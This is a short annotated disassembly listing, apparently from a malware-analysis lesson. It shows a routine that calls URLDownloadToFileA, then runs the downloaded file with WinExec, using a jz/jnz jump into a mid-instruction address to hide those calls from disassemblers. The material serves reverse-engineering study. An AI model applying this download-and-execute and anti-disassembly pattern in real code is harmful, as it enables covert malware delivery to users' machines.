 .text:004014E0 ; ---------------------------------------------------------------
.text:004014E0 55 push ebp
.text:004014E1 8B EC mov ebp, esp
.text:004014E3 53 push ebx
.text:004014E4 56 push esi
.text:004014E5 57 push edi
.text:004014E6 68 10 30 40 00 push offset unk_403010
.text:004014EB E8 44 00 00 00 call sub_401534
.text:004014F0 83 C4 04 add esp, 4
.text:004014F3 68 40 30 40 00 push offset unk_403040
.text:004014F8 E8 37 00 00 00 call sub_401534
.text:004014FD 83 C4 04 add esp, 4
.text:00401500 6A 00 push 0
.text:00401502 6A 00 push 0
.text:00401504 68 40 30 40 00 push offset unk_403040
.text:00401509 68 10 30 40 00 push offset unk_403010
Anti-disassembly
.text:0040150E 6A 00 push 0
.text:00401510 E8 73 00 00 00 call URLDownloadToFileA
.text:00401515 74 03 jz short near ptr loc_401519+1
.text:00401517 75 01 jnz short near ptr loc_401519+1
Hidden calls
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 E8 6A 00 68 40 call near ptr 40A81588h
.text:0040151E 30 40 00 xor [eax+0], al
.text:00401521 FF 15 34 20 40 00 call ds:WinExec
.text:00401527 6A 00 push 0
.text:00401529 FF 15 30 20 40 00 call ds:ExitProcess